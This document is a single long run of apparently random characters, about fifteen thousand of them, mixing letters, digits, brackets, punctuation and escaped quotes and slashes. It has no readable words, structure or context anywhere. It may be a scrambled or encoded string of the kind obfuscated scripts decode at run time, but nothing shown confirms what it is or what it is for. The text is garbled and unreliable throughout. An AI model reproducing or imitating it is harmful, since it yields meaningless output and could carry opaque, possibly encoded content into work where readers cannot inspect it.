i"X3X&T9<uz_Lw4]{zY0=,%BXp7iZPi3emP]0=X83obb1XL):]33-13.23n.r]nX3(]u0Z6vX%99%fZX\'3P1:310st%3o9Z2ipZ7]X3Y-7[aP].Z!ZL5l"c32]m9Y1dXp]15591o3p0]w%Zb8x3a=t"]J.c$rXv3B24PGLiEM\'$l.Y4%h0(;]X}Xa;X3_"43s470xZ]c1y]X3t84_]e]6[JcZ2ZZ9fZX7)XA0[X28YnX.{s ZaX][3a6[dE$DEXD-Xmd3inl_%4pm_Yah].oY2f39=t51,YrY$79i4bS;Xd2oX_s1sb5w52tXX7xv"{YJlt>f4Xo.ibY buPptx42CZ0X!)l2*Y=9PflSZUt.ZJ1Ypte1P)[7m0X21.XhCY:T%t30]h6b]r"=W>;2%ZXP0,;r0Xe69sXneUYP3.o}ZlJlCn:ZYgt6ba4pP%2hZUY;9#Z6J,U =o0;.]nT.rnS%.y1a85rUW93)w_tJA5x"D1X[e.pXJ.5S6UXP9662X;yZ26`m7rX]8J[uu?YXPZa[;Z2q5X08Eor%eovOXZ)tXX-yo5e:zXpsXpo#ivX;p;#1u;p5"]Z%%wpb]1;D7}a}rXZ#xtZstX]l.e.l%.i]Y45X]PZPmopopbm":tP7Xc2q.e0T0UC;vrd]DU3n1t.(t\\XX[>P4ZY6D74YSZ0mZB_Y.w?(3P8%t5XyI6h=)1_ln4c Ytht,}]X"ZYae5rwb:t.Xt P5r_Y]3,4JUtwbPeJ1]8.)ap.m%j)bPDZXv]e[pIX.h12Y3401X5[Z3YU;Vx[1[.YXXC195e 7*l,0]ea=]kn91]r2M=,P)o1[14]P},h#y+6ZZZ eXP&25Pt7oX1n]Zim0f5bd:(1e[%.%v%rN5c6n}Xobo,_.D]BPp]+otl&G;mf7`n).37>r)k,5m,3)3s@.r3lYu]_6nJ0JXs+74rZo3Or)=}{k.t R5]f5XZ!Zbt ;3]m8P_X9ext,CqYj=)X7X0)0,]]]z\'n*2n{%Kts]m(.t_t=nre;]v7e31XJ}_;t..i],.mf"=sp.;4i036m11%2zCnJan#T2ZsoesZDnX.a[FcS.11g]lktteapZ@=c=X20ZuDXj9"T2zr]ZPr]927e1rtoKu7]559mUXi\/i;Xb>y01Xbk*%}PJ1pXX61=91o[5X67t).C]vr;J91-yLe7gnfX]3nZ\')Yl.X].oU0e;Zf5 16oX;owwrZ)]3>4!Zwf(J.?=0Z-#t+XtX4pei9IP0,14Yx9._2"deZnZ5Xo%.9.9bpG`9SIvnc..#3t )=7CX049X%rE01f.Xd4eXe,DrZ1YYd(D1bpPJl1;?.wU20ZO4:(#;,obPt2Ke1xon%d}XD1vnXYXJe78t)b3)F%"6(Zqd)(b[p]&n;3)]1_&9r-1eX{l.x75l]yr%vn;Xg_P1XDFrtPie?oCc1_7+1)5*]Ztl39X)2w9ZPrJ8P)|DX].O=;-ee1Z6Zi%])u,aerD25.Z,69.{{%\/0.;5srxD3w0hP]0pZ42]I*5C.rX(eWYe}]cPe,10.26(CM07-"0s!aeb]b)t(X.b%aZ7.25&2iZ(Px6YZ.X84[o].tX[e!eX3;;..Z!X;a, asZLJhZXb11a1%2X8bX4HZ14=t3#^7,mPLphYJm?Xm]?0i-oZ5b CeP=,"s<PX1Y<.t_42.ldPHaC-.%nZXZ.ch_Pr5b3]UwnXYarj9=Z0Z72|_i7Zcr"12 x5Y22J#]7p.a]Y})eeX9rP0\'7XX50t2-.w=nY7(GTXX`*4,br2r{Ye*tXf_7P]aXa6M]0X%u.]dXpE6Z{vlh0,\/\'t8+e]5t]c@-X74m9XrV4oSgYXq;31}ZZ%Ze]!Z=(.]]t]a1b1clXob).X"aP1n1nJp1Y.E+X%Y:1PJEt=s.Zab.b0"o0)06Z.Y_X2ZX06X=fX[_%wr%+r]DXo]te70_aru[r-0in=_[%b]p Zt{%P1.mst6tq]p&PiS{t)a-rYD0t]2.eLsY;0p]4)c]Z,%]Zk3sm4.lrY%[b1P63a15:]sU;ZZ[XZ2.)[ti=]vrbXED.Dns;YYe,X%J>8k9eYc]leX$;X,3e0X)Nr%9"24tbZZ;;0day1]xo.B:x3Lng4P[.Px41dZc.3XYpntZ.D[]2Pe}%<1PtXc,.ll;Z!Z!;H,7CS>X 9Pfe%p;Zbjx0P4dE.._3)=[DX.294c03%9Zsi7bBYD]tc"syH8X<0r..xB4]%2;Yv])XrX"1ecUA5osOvZ0Z],o83qhX;]XX"3Z=84oP,s1QwyPt{]?CpEkEr)esErt0{443$_gi4P;+g=}1qcrn0|2]y"0oV3toio[]r6=m[X79;3N26J()r.lM)17J1ZxYQ1]1$eE[}0[\\#Z2n)r1ptu1khe)e]b2]ocouc t=Y ai-[_al=3.Du7Z33Z[\'#Y87h8w^VX,E=.!X0y,dX5XMst]X]0.so5Za%P%X2[n,e, 59`E0tp55[]#Xga[v0p%.73]7)PX.iX4fX(t62rMZ.iPD)]25nr)[N>[M08"t eX-P%t110G!XX1XP]nxX#e;k9X]0.iJZ1=]x<=[.3e6fo3q$98bygu5X`tX1.2yCiehi]a36-p=ZoZvpl1x,!n76epu.3n;b5Ise4i2{o6XeO!:lXoJ]Z6)n[0]vr1&e{ml$]Y7pn,yCZXnJG1@3*[PlX.(2ea3)1\\1.0.i452&(Z5h!.e_vXrp5-Xb[66JE,.\/.eta]}D|312],gYn[E0y1iPuX1_.XXXqVP1]vb}YXlDe97P(!YVZ]n.73n2ZsX sg30EEw$""po.tm#1XyKReXx2JXd671n:a=nEu4%;+[!e=_Zg4._enw=Xeiup%])4ZX[XEUX,{.YZXZ5gZ0eaaPF1idE]PEd9]_3iXX1;Y9] !EXn2=1E33E81r05Y{5XsaEbr2d;;e=X2nmY,2{0tZot_X].m7\'y]1E3s0ea9e]92*;1!Y){08y0%wMX4"){6f-haZB8o6nikt7Y+Yp1Xe000hdXZ`]8oJ.nXC2,1i.mn74J0G0PZ,r2P{Cu,rDXDro_Xna17Yt_Xq`139]6%,vZse.4Xa:el8DZ31{6sm02Z082XtyrJfYt%pZ4:n]1t6[]XJ6J9Xwfr(.f_rr3N?. .}g4m;wa28c([]|ZXf8eoviPe;(Sko80or2x..g2B86]4aetn)752{JuXk8X)49%3);YeP.]i%XJ.b=4iaY`,1ebeUXK.\\bal.f9DaP0ZinX#]sgyM1oTZ`te];oZo281)A2pup]1[8Pl%7[7ZASP:"q]0XIZJPspY%2aEX. X02Xr.11)JD6Y2y P%695X(M@T ;1r1aobZrJP.LX1N]oP0Yn\\[q.]{E#Pa(?b[0,1t\'ke7r,o[;Ycse,,dc53&[]adP$7itXd3]06Xo8lrGC1).l1"PuvX8.X=bb9yXanb.zak4Xek].0i.Xce9)s%3eY3rS%,1p]JJYX"l7be]]{2Xtb06_XXr03yuXiP%o.PXdZ$r0\'OJClnf.Zm]i3X0rZp._u8s6}l&7PE.8J)(E{.[7.1oYZ]X+a)%206"4nJxl51_Zno|mXe-Q9s9,&]01)76d`X-n{oY;3{XtZZ0R_\\5t#Ja9PtPU4bXBrnXfX5%)iX0XX0Zao,]psZB4a.bP"J\\.oM,2m0(.- .5Xr,32toAn]]Z=i471x1Z (}Ps1(.-1ni.sPmUM+Ue,JeXJ&i;b4Xi,=70,X[Z\'68{,28XPZ"ZXpX82ZZ#2tol!NZt!}%6P0)5X_0TP.=9FXY] ]Xce.bl0srPJX)YY;gC2036YcmrGbr.zli5YYvP,=.2q0]YJeX]10Pg.[=zp30t260"6:%=XU],30IX}MC7ZX:66r10.8+i=mZ80tusg+b1b6r2Uig%=mlZzv1({.Ps2PC,;Y2PiY%n,.6YYPZ13w0]&.0rrl24$X1.3s.9i2i+g=)4*2]]fP+!MC7n=9]iaXYM75yZJ86a8h ,9J0PyoZFnDerPUeY!aq*4d%S]=y0X<lC]*4omXcCsM.eiUiB{3Ze+){Yb)X8ve0r5;e0s1Y,ZX9"0xP.ZwnXdtXP.ZX1%0yP4.Pd.P..X|Z.w)eP.Dn% pnXM(E00Zp4(1]eY(]pZURni1.g3yln\'J n%ldfPS.LXnYeP5JXX%CZXZ.X.1.Z_]MoMMY4R]X6b3YJ,1J=c2).taot30tlZEL0u:{,413Xp,5^0`[Z(!P5P";m`]6&nd"0goZX1X>z?P9J1Y.&h_oXD3s)e10eYeZoM5X+74cf4S)[meXsDY%]5X+3X3JG\'%m8Wh$0Y!XmXpX=XX_i73e8Yb=b2!,[M,XUZ0%r8%h$;6y54D9][_b%>.iZ]PX3o[[X[03q;oMaQFPX-X91000XEs1.YHcYD159i5,"iX0C80Xp,csJ%JJpnce4X"X=1g6u!X[53cDS5Xt=c.mro(dbY820mn0qe1.-)p16Zna-5o(Pna{55%p)Po_[,2aYa.6]nXrX6aw5-c4[2EZ...])D5X0.m.Z1.0nP\\9-8,X)4)=5o3%nCi0lhuaXrXc92Tcr])7er9X8XA5GzhxE[9aJ2]%w;y[r13e]iJ-kPtp70 701mtP15vcl+X4%rrXPY)"%q.PWh9nl22rYiM6LX!X(05%1!0r.[`Y%_sedL2pY;Jhdya=aJ.nX3ZMhPaviXawrXoF0]08v4]Xv4]3yXnylX+JD]hyf5XZz&YLnvd,em)h6Z8Xo)tse]oZ\'XRZ:+14cG[](X{Y1tnl*23Pi0o%(]D!ahayXmX2vMPX6u..;Zsb2XhEt1@X2C0\/5.1.fZZcr6]eme18{9"4e]5%;! g!g$3:mY90?va}3)]h(1tD,8xPyn1msa4yeXil;= +(cYKP4iX11[]h.3+20rYC4[bP].JZ106X)r;Z4tY\/b0,r.83%*L%8]]yeg])0Y%eX4neZaoM2ir.1XX6{J0tZb,[qZ7Y.,SV8X)trt%JZr6_X."a1oo.t[e,Y4lXo?i)ae.,l2t0EZ,XPZ._%]P)_}.Co+oX1b2urP1XEX1P(C0nr9.x7.YX=o:X]D=2(5t3:y1.1atroXPYXcip]3X1L0ZalZX1dZ?_aJ5.q)%YJ+coY\/X%%._X]Xl,XZ.]J6s4St(nadX.|s_.1X.iJh2vu>2dolX+%CXDKTm]6Xusv3C;2;e]][eV9Me;5#0iXe"1Y3or_e21i-,tls\\[Z.(471XXX].2t"2Pe?0Yw3XMs,m1ZMWw3,3Y"E)Xt%ZL+&]X]r.Y4e7t{ZCs21]Z^PcsZcoBlM}9.EPMo4,pSp1]AZ9X=3p,XZJ.]]gaP29j}1`w![e0"bPJ59n)X _X9o5xb,XY2Tt1.r,eeZX]r,Yrk4nDe2 .]aeX!297}X|F4Z%,YMlZ)1]oat,Xb[{;otl)0so]7J0,n7])e*5tt[])s2%[8.Xn<QYh!794[rm)os4vr]rX_) ]0]z.ke6*905wlX1YY[15%%iG1z4rXCEDOtX35][aiP5Xl{_ZZXOP75)[[_bf_Y @.,.nO!=)P]lPXs941p\'p(X4*[be1[eir%4-9.]JX60s.VXXO5UPwn.3Za%0U1DX%apaZ7ZZ]ZoAlYtZb4;z4X],bligoZZebZo2aXhg0t  .reoit.ZmZ@b.650]3.le00.rs4XC.ZX1YYr..Zp9oU5Z7.ol]ea.4#1rY1 7432]]l5\'XxJl%Z 7]2P)2cio%]0Y9Yc)[X)5@X1r+"rZuDeh70]l46sZ=Z;Xr5XXX4P60)j,XblYP[4]y]ZthXX8h4oXEyrgdi%XZt$r%y,sP.(iPc6ws7+n<ee[X{l19eod3o0chnr%.9_Y]%ErD10iZ].(.bZx,)1[t74Y]7;:Pr38osIx0!0ZZY1Ki_(xoX}-[cmX3o]e.t8m1D.cr6Xa][=0P25"n)"Z-5X\']VJPri4sIiy]r2e4l_B3JZEff3r.J}]\/8h2X0YDt1sdr2ntAl;+.deo,afe%Og%3t4(Y5(.XZ3J-2"pR70n30e44J0305Xb"7sy%2E9"z  8.6C19%?.{](dPJox9d)XZ0XA]X..7rn5X.X0%X,%rx13=]2Y UPIc!%o5tWc[6&n0]VYr8mnn2\\XXZPwe:D02t7op5P.Z.Z04w.1%%2D7XttXbk4Xs)s(X1sZw4%3Zi}sZDc2,PPX%]\'t.[.7_0ej]vw0Z[26.&r1ydu].hb-XD(YXYpu3y]ZZk3:e}4Pcoes05[t;.XX$(z3\/5XX109XXSaaEXp3f&7p26]0aJE18]62\/_JX[!XE.PYtX6SX5#-pr1gtZZ,J2]rZ}s0)ZP378Z;7"XDj)]l.]g,X@]XYZP(,6JXr.]}#[&o6d3%J2)k&FX%s,[3])X]XooV|bw0+O]58,0.y;86KPYf1Z,D$n45X5eoiJRl}%;7.4:]rr64yoZ.u.5 [7P33t.]P0VoZoitCo42ZX4Y04pX43t".n].Xcd]1(tx8u9l 3= X21_bE3]9-]peT)g%etX,PX=hJX0.p0h9Xsrb]-3UHe(cX0b "33-:4f7bzPt19.)ettUXgd6C530SXX[e_]]4eZRD,a]%m3uD.Mn3)1;XCi"0.2t=S6)1%[i0PPKpu},S]+]%ueE6ZXomSvX|m]!3[c.e][9(1oh3<7nt>[5T4P5X;D,1Z]Zbl:00;$5P.y6]XuD07Y-XtXmheY1s(YXZoXmt[Xp]s.2oil.(018t\'XYX,7aYeX%up#Xp4iXl5ee2R)4[sJ8"]e%_ol7vJ_t)oi1l"X7_w]sEy21[.P49[XUC0,=2\';ce}P nvv1[>P1yTP0PZkE[1ZK10"c8e,$79n.NC<4}0b20eP0,82Mp04oPrP J)5Cs(t27\/.[M30K2c"8XX]9ox,6}X;eb8.,50..X7TX.]X9{tpX8 0t\/).Y")fX]P.c.\/(xo>f[X0ts!(ZxXl0u.Z;Y.j)P<1Put20,"\/X&p;t42!]n(Z00!yt]\'d<h(vP{(_riZ8\'Dr9Z)[.o71C%lY:ai1[[6X]U8neXx31i]P-Z45:b80.tvY]rXb_A61eXs3YPcfie5JJX1PFu,%rvCy.X0eZt5%4i[a0rP,8ZbXr5)[)X7pJwZPS+43965(3(4^Y1m]T"Pp),-9iX$X,}]mXb1l(Lp1DEev67ai4 d}](DXJrY0"Ywsxt]Xee)=1ixXO52);t4X!}>.rC(5i1X]$9qc_{tne1.e1zol]w@n6})]5.y;J3-0secnWec4g6\/1Y3{]]S))Plt2=2tt%.{n)9Yi#0y{ (X.X3%8=Zi>aXtM.ZoXC0x%vZDSn6aspF;Y"hT]4bX;Pf%2mZXcH%w0t%)0"}[!.Zr\/o!u88 tn{7iemXb6w1rn$mdOZRmroUm9E7.7[X53>ihX=(,848(F8pliyD2,1T<7)+b]1aoX(iX(Y!{g07Pb5%78{lrnd=ZPZe2cy531 PlIbtXszD].XeL\\Da0.0].DF5)PPl.ck1lvXk]XsZ_]P*t"x{a9n]aYi9.d3C.o[ibl.Uc1XZy#-22,}vD5}?rc]7%Dc,,{Y<Ul15Z%%.i5"P1wt\/e!0\/;0ntX-=.uZEXaUdt(nt..U7Xrot2:&%,cYX[[@p2i9.me5;164.la[5%){]51!X?-.srt@80>mE-e_P r0he2UPln2<ZX}Y{Pb_X[3juY[!764.P.0,R4P9!]5]EfZ4[e.irspz67]1_13et.Xorv2chd:zD\\]<ie3DXtr7Zt4O]Dp]2.]garEt\\[i6_2S[e),tYyr4P#pt1XZ%>B1x2L0Z]6Zv3ao.n]Y5LXtoXX7itrZ!)b5e4]b0eYPblJ24XU3ZXp98ra{X7Zf6Z3eraXIY1i_]3l0XO2]tX]Y&ZrY<n[5Ke20Te:XJ1_55x9io8=1o8YJ=8{0h[]]8iZ3e3]Z4ZYlXa)PD.DoX)x712btYZ!2Z5cP80(m0E(<2=;2+l.0oos1X%Ir$0XP03)X3)7P.r814078r.ohYZP\\segY67 Candr1.2D=).P;Zihyp .ldoHCwJowegP2.Xr[ob35,],Zo@]Znl:dX.ooXa]j%[18Z8Y4.ECX]I.62yiX]{|_t],r%XX8ZDeY^tXeZx5].8,ytXwG5Fary]:rZc<)Z0oZpshu;d{(PgY]Pl,E% &X9X37a.P.X[_PX5&ioXdt45XEU4X,oi,XP=Z6mr.&8,h7x]=x8h5D1 XXJX51o.1lno#P-36ZX| .;!.XZtrd+2Z;e.X&_U%_4iqX,2Dse1>g3ddunXPXr]6=(_b]Pd.%%o;Y.=0;XroPvfc3#nn;f61Zb!bh1}%s[4XYYrb8X9NqZ1$ZiX)3.rc6;]yB0y92)Z{brm&1s2(e)es5X.D-J [eo78Xu,6e3ob.e.PmP:,51\'(_s)XqbgP&P133)YX4>x}c12ZP.s2.P!5 ,"PtaXwtYe"4l_r,]{1B5P,,XYXZ,%f59ah]=58%zttPP2<eXp3N1EBE2154oZ!.[_pXXs0Xi]JCJ=05^\\ZSpZRe;rD.ue8+smfY9)5.Z2.0XqZ]9Syr)hl:"DemtA2heCa>dT42.X)_X=,JxW6XeP1.fY,X)X1rrhXe.]%5P2]5qgasPX01rEP%E]wxv)C.GXZ$6P0XdkteAPa0%]!9q9X5n)MtoEZt0]Z=)np0"ha![J!Y)s9Xs7p.9g]eX{mYlpX%3cX 1[0X(PZ.X)5P4 .;0X=).YX{l"05pX vmf.n_pm3hX2n_lXec$i9-berill.bC5te08w#PA%oDP,g9ho)&lX< vj([0YZ!_o,;>. )F.1"5!D2X]Zpt91X\/<aw.k)9]w.1[P;2.0P97V9X8tue%7cZ,%+rXIH31Z8WZXXw_X252rPX32{p[LsZbX19YbsbXctJt8Z):e#)R$2$X0{1"=cC]jXEw#X\'1Jisr$;,22!Y(q\/ePZnb.-2,V1f`X1#9.s,4aX)tpYx6rwnht)[Plive,-iXrYPc-lr.i65ZZ]TZX)\\rvdDb(ip2hnPX]X2Pa9 o8bx3SSXXXY]X[+,2(72}.tM]et1Gnn)i{2]o]h1X]e4Z1%osl{]bo9s1Zt9JyESr5$w=XTlR5](ho2ZkdX%.YX)r[;]jrZXX.PUD%Y;o2YW51daXuX]Pr}:OtrtY1pS,uXl#\/bPZ;4T_yPjexXB,!t|0s0qJ]XV6p%)\/OtZR(ico{b:x%8606.[1)X%n;01lea$i.40!n%[8"Zd[9P,"6ZgY;Y1X5a,):rTeP.PPX"}H6-)v. 6 7Jy1%!r7om_tAofEow=J]=eXG.pc;N]v7Y:_YC+7YeY\'}r6lZXX>nL5wf6]m8PP7aYC&Z]2y,]nhZ6YZYei,4a.%pZ]90XYXb_%%eY?3eXo)Pn[X2SY6.6oMP3(2)Qb;wi)26c2>5X2eg]0X.)YX,+.P6.t"cc[{0Z,]t(%3)pmn,?6%XPb9ZnP{X(ZYX61]X[ptZ?2."nl1]0 2iZ8Z+"bYJi73t1X0Z;o]( i)12t%ctXX]ZrY0,5ey45YiyeXv4]J0X:i8<wYl%X834Js_4Yi92q8oY.%9").X2=e8X1hY=-83q[v[Ah)-"bn(#y8nz%&Y2;JZ(we0Cm52,ZYn*0)W:3%3Z]%[a)!inhsXZt3v_Kx9ZX4.r7Xdboi59nrbaeY.s:X]Z]:652Zobc)0PaZiXn$n]YsXl)xZ,;<P\/5KzdXrhx2Z6)X92<.po,\']6rmT2Y)h3UXIy\/OoX%XX&urP!{6]Z$]25lu_+]eZe)(ZX[1_ayZX]4+X3r50.Dhr!=SP?Y.P;0e2lnt57Be!6]5%Z?24%ZTd80XihX!3DaYZb%X_Z4btPnDPN![xXteQdJ]7a5X#bX3H Y_DP@EK1(1J]6_b:ra!6}aG,3!..{lD,61[]eYP0YXd._;22.sDs2;Z6C2P[g,rPs@A ae[|}Nt!X0e.micsEd=rh{ X8-43.hPXX]IaY,))2ph;14]>X]X.bYZNvXXJ1pt2Zg;?Z0cr.1:g(t[9G7.]P6D\/Jt11Xe.XTD-DbJ0\'c7Acn=tyb1jt0XPi.17)%0.Xh&3CXr2,_Z3m$4X-rr)0YV2\/D"_oPks2tcf[599.8e){Y6i.YASlep_pY:n6et]10p=YsX5o}.)d9 ;h8Xci.b8J1-[5n7;X57c.,Z04$(1 1>.X]y-%YM25b4=XX%cup).0l]79se-XY}ZeX_#(r1P8_ee6Wf02s,w]Y$*:CDhaJ<Zx.eo[oip$o9[.rX}).YncX]Z+o-y2uXnXE,P6_!0o){MZX:;]5S.%7bc7emb7Dp,pPY,6w%c;X:J}1iY0Z3Pk&{cr.tXo829.s1?v6]dpEi1f$ct&l}!XX4]X+]X#%lCZ"dp%}mcwX1P1:w38>(t6]tYW1X]7t4Y9ZroXD,Y7w6hI2888x]PI3.%r3{a7Xe[5J.]o$4JB-.t11)ZZX0Par#]ph{i1]Z]r]YP.P[Y[]ieXoePteJ]vXZoMA")sZ_Zok3PbrZ5@Prw11Y51.4r0]U{7X[2(xZP(=\/Y2lF,Y_5[i;ij[8Z_|Hy1c({PZ[2,CZP%v\/t6]l0m.[Y)=S<ms7838P(zRf{Y>.h][rXg8D.]+t?%[YZ5o+.YZo16lpw1Xy]][7i11%}.2amYOYd2sXX]}pDrrPal7kY.71bn<`_\'k5"o6mXCM9rZEb]Zeda;o3ZX@LrPZXy22hCu,wvtZq.Z:ze"0Y5%?)X--3.1WtxoX0=2PdZ4[d.gu2]Xy!iY2btg0%iZ]+Xfd?#y.Y._X >3_ZbX?,1sie]4.Y=Z%Zl,JeX%e8Y0rX}[F[e(5lj12e+b%a)X.im1pD]1n.0J7Z_6gJo(XdYY.1ne\/6X{\/]]0]?3)it,0c=Znj)fs73>Z2XtZM"yMZXr%(=aX6ac.@kh4Y[6el1;.#ea5rEXnbZnnD]XB080{P>nS)ZC84XPX=Z0Y5e(5tJZ<{e1.X.)i2cBJJZ;kJ,Ph)2X]XpuvX31#n35X]8_"36..EgXo5qsX.rSE1 Y60T,YPZPPp#bnTD[PZZ]ya3Mp8MY.17Ygo2+Lx)Qc:cXTvlorrss0wn5&&PZN1rXiZ6r)h4p[bLeA+8j4n}P\'42O@8Ao DXXXoXdo[58]b132@Z[XUy07pti14[.%Yw->7Zwc10;kl9_8.rZe4%\/?.eiY,J9XouX)hmC24pk]e8t.8Z)[5{hbr`X8n8YWP3-[tr:1[&Pg2Jth.DJkX7D4bM!nXE.EqoX3]4b5Yp,yX05(4Y10AXo12sPmYt9XF[XXf1JMa\')1PXX;5%J2YeX8)p1X%]JXY3)ZY!iuXb0DX17%"1PX166t[![%9g_JSP;xa%{!\'<b)zZ\/%06@ZX_sGDeJJ}odJu_5MP"Zn3xP2,pX0_b\/8t]Jq4,ZXx10X[;ZJ]X<YZi8JeX+=P)XpZY37X]).{g#(P2JO38,X>8o;+6wti]c11[bMYs1,X6"]h5iYcx5X%XXXx+YX-kt2fh6rre)J6T ,& Qh0thXPp_930J(Xu]oY3b;_X{.oZ8]1_ZOZ]yge-r0o2&2(7#aP%2WxPXx-Pt3.e]ol\/\'ErDP]!0Y-\/3eXZ5nZPdr\\xisX%X8X$h8 =n3rlJi255pD0%;j=,0tQXu1d3GMl[Ps`bX;J2xc!T=pNX.x6qn,[$b-1c2J#2X\']Zor3J\'1Dy-lte941rbr6\/oa6a][d4ttX]!ls2#]DZp(tn6ueePXX!0YXX1M]nr1vyX31]"XX[nX#lP?XXo1u0};Xs]0tpi#Po&eex:,lJXYbub.2eX7aTe$)=m3h;Zh&4["071\'V4.m1n6tPU5e![3XX6J\\)TtcDUXeX]g!r3Xr1%Z0$Y8u?k.%m1Xe.-ZiJrY0a1B19N0sn![0X5.JPhc4rDe0j+9\/2x){P{X51X4gZ0v1HX047he!t4 d1,=)]Ep1X6\/ta]!Z[mt1JPX=43,{X;0rtXX_]7)dA0$(1.rXbthb!X3XM.J81]=XoY1.tg%Y0y%](0 %e=!X6)742Zee_l#1]Se(#x&[9Blhco[r&b3u1rC402PjX47X2]_6.ZJ1P\'5"D3-;Y0XY[lV#1X3r9x1X3-34XP!75.YZJPJ\'x[DfB|tCX!eYXX6J!#aYPZL-ciZviM)iPhuZ6`JOt5Z,]X]Xt4X".1l 1iXXCl1^X-;0hXc,}!fPC;]P%JPX-;t(Xr2[lU11E,e2ZDe$;Zcp!0n0.dJa6XYsD;k;Z8)6X4 7{DL;.|12?-,tSe0obXt,drpX5oDXcf%YXu[")2nJPX]22np-;$%Xs]<XE18oX%w6)X41tP\'9i.]Gn.rZo)%DX]PdY%s5bM>1C5e\'X1rst6ent!,_bJ\/cXPsx=aXXL]P:X3.%5DM\'\/;Dt9X0_\'rv$i=XXKCe{"1X#0.lo"nC(8]0Y.1J5y\'oJXb[>&y-^CXP]0X][r]baJLt7.c1{xXntZXCoJ00lZ19*7_n[.Xbes;!=]lPX\'Im,tBP)1.1#\/,E];7ZJlW_,D|ee4k]oT %VXk!]=J7iY}s^#.J.l;xa)EiX!e,X0e10YtPk0X[C4#0.8X.)4X;.XX%%JX5\'1_i%eePYk10}pi:Y>.=.(Zv0%) .VQP]sYQb4bYle=3,XYP]0a]v30,DZ*)X!4uX]12=0_vi?t9ZP1XY[Mb#Zte9u ipi2whe"Mc,10re_"0]2eDlr51,Xs4(P`Yv Eohal](]Y{0JJ1)E%0X5e]7%Z_0, O>3X(> YMs0p4Zn-18JPGeX1]Z)%7PhV]_u5#?S+,PY%ZwVXo5YXoZZp)1 io,oXXX59P2[[Z0na4PPVoM_mZ%Z<.m6PY\'kJ7XXrb,ta}7ZygZ.504JYr620l0.X])&-7]OY:33.]iZ1t.[.4]XlY6DZ%JZE.dP,qR5:1pp Z6PEvD%p[0uBt6"n,EX9YEmr1_p;l<X46s38cEoWXm15pd[0)HACriebXs9301X_;i-700XZthE?[lXe%?=1X8[P,X2YX58dCyPY=.Yoh))_5#s58Pdtro[YZ_dt]re6YP87pbc1CZPYi5t4EJ280oo[rY3%XYXi8DP[X.[[X#,?11X8-P%Sa[P%Xv98oppoX[lZPkT#i)6,gXoP.4JY"b3F}i#X806]m!gXXt5?s8XbeP:Ja(2t.o?,c>Xp[o%X3%.PY?0sO.2&,20a9a942u,o]nep)Pc]moYn1a$pXy Zar;bgjXXM.tX>%!f]\/lbIit$d,XY*Z.12arrcl%ue=[Z0,n(lXMrt3Z!d,XDY?X7YXZ]o=7l)#0Z88"8{78e3Zfrt(85\'X94X18g uZ?E 3Pp"d.[_X#[?PPX1{9.}7_s#]59][_))Xl52XqZcs2X._td!]_<31"11>ta0m!._03X26M28Z52J6_aaPAP7[hys1![lZ#4?5(f8%(e6en[ZZ=6XstZeZXY_.%.?7aX]0r)by3x!XP:Yo.,ka11{&t{h0(U;PxxZ[P&[78p0c;!t4c8eY"@f93838a]o151}fX5uK0oM613id"%c O)._rXC,f%e\'Z0MXn)Xo9n1eHX_,&X47ft(0.80YTao.a6]f]ar,1Zp4oo,5n0X5Xoe2aV2aPMi7l3:[e7[26X%Zp.nx%6&EscXn]:05sD%82.X3Ad.r)Rog.E}rnp118bPa13XJ;CXb,XrX{eXCP@3)Z;:;0Z5_.xiW%Io8[3;;_l.713cX[e+aJ5Z5.ZXeEXn]%ptyJe,[)fi90044]lZZ895[abm 9\'6oRdTa,%l_f2;J[0P0yhr3)_qY$rCX0a$mXDU3{(lncYi5n]05t\\r8((,l=,1Ei04)_e&1a;1P9XXBnt,8Y}i5n1ima]l6WpJ]X25Y-X5%]J]+,1)522](;ktX,amsX5,[#waw\\536,rf3xP$.d]Y]4iemX192oXWY9.li55DXZ0Dd .YnP;=i75(0ZZ6a;ZPad)oj-PX1svY39,.,6X,Xl0..a12ZYa.a v60sP4]nx[]ZS.Xp)1ys]X6jmo2.7lY:oXJZIev[nS50t14();s5]-1T113rmyX9O.aY5.tt7V]a%9.\'RX2*)h){]n)@5;BY j$$X=tnticyR2)9XX58?]56\/h1hrJ;Yu-s01e X[.N=bo0ZZPC]7l2hZlfaa]8tXorr:.r]X;u=+.J2nXm03Xbv41bP)Xs17.r27X]X1ar5]%qi94?-Xr.PiC0.0Drt*>.ZJh_b6ePxp@[5-)a]!YZoXn%eY2es10m,.TXs[b7.b}6Za1X9m07,2)ZDqais)LZ74\'"7YZ2)]]qX.!Dono8p92ndX1.X64=,(YZ)rb#bbat.,]o)YtZ.0Q].]01X55nas82%7fJW>.0ErxPt8gX_iF]_ot2t84jZ4E3e+5o:Xm5b[1Z]=._8Z2YDh+Y,p]{7>p01x1x#4Be3u05JYXX#1ZZ{r0XngZYYDZ$igZr"t7hac@PT.X%O9.Yo:Yj5p#6Ya2ZaP.Y7b_7ux)rB&0lwDwt12&lX\'A5[gvlYQ]b.b[e86X%=%h 5ewJ5MX"[_37Z]iY)OY0Xit;]7>x(Zoes,.tP[Y].4057P6XXx]T,1be)};0,){.+19;fn[2Z3bex=v1;1Xlu_tfdX#Cn[OZ?\'lZn+C{=})lYnXYP%fYXZ.o]\/sXE_]YbQuaanX4Z)dZ,52<$2-%53MiXC.)Zx!8t_21)X0[7l[]vY#6u)X6(VZZ .zr2\/C7Yn*>%66h%]9Y_Z=gJX%he(7Zt$YJ9t*64Y\'rI$r])z),[;DpuOOX0[oo[ZYxYJ}ismXtX0r.1t_g ]g6)X,Ct).3YX.% +801"n=]-EZc0do.%l2ae,3[XJe33JB].1U)0iy.)3[Z.i]{Zb*o%C\\t6ZUX.3nXZZ14\/%3d9Y{2ZX(42alZ@"Z[WJ6kUZ3o!xOi\/9RoI7i\'LiX]7,21r6X<aaX@0<inbea})#\/%]Cr.X]8[37X.xCou7JE-frAD;)YP6vo]CXfZx.pXuZX8G;XM.[9(iXotZ3Yb{iidS.yYXX%3e3%6)).#4p$=.Z%1)c<t5!.8blZrZSr2uzyWZ5.78j4t%!iq7t%]._1,0X2YaP1XPX[2]X(Z4n.Zu9X!qi53ZX.8 a6Do1U,%}%9l9o?]05Z"P):eor12r.8}8.15Zn.gtiD)1&xt11eZJYc31.,21P7[cX.d?1EXXnV!o1c[.[3LX1btXXnCeYyZ3}XPa,.gls55{{255[5.iA698%]t201[_e.h (.,P(a2C(e4]=Y9y6y]YZ23b+Jrt;l3r%_b2XS1p.XXl8m668RX=Xpp4oX53]94eSn44bY-wiG.3#2._X!}Ye60.+7_4n]Ik5S56J _ 